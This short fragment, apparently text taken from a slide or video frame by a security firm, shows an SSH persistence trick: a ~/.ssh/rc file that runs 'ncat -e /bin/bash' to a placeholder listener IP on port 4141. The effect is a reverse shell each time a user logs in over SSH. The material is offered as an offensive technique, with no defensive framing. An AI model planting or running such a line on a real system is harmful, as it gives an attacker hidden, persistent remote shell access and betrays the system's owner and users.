 RC FILE
bash
Spawn a connect back shell when user connects via ssh
# cat ~/.ssh/rc
ncat -e /bin/bash <LISTENER IP> 4141 &
www.randori.com